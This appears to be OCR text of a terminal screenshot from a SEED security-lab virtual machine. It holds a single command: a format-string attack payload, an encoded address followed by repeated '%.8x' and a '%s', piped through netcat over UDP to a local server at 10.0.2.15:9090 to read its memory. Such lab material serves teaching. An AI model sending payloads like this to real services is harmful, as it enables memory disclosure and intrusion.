 Terminal En 2:11 PM
[02/07/21]seed@VM:~$ echo $(printf "\xc0\x87\x04\x08")%
.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %
.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %
.8x %s | nc -u 10.0.2.15 9090